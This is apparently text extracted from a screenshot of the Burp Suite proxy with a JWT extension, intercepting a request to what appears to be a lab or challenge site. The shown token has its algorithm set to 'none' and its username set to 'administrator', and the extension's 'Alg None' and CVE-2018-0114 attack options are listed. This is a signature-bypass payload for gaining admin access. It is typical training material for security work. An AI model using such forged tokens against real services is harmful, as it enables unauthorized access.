 Burp Project Intruder Repeater View Help Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://38865f75fc085a36c14ac48f5e855cbe-metro-gov.web.cityinthe.cloud:443 [3.210.217.19]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex JSON Web Tokens
{
"alg": "none",
"typ": "JWT"
}
{
"username": "administrator",
"iat": 1711917665,
"exp": 1711917965,
"iss": "cityinthe.cloud"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Sun Mar 31 20:46:05 UTC 2024
[iat] Issued at - Sun Mar 31 20:41:05 UTC 2024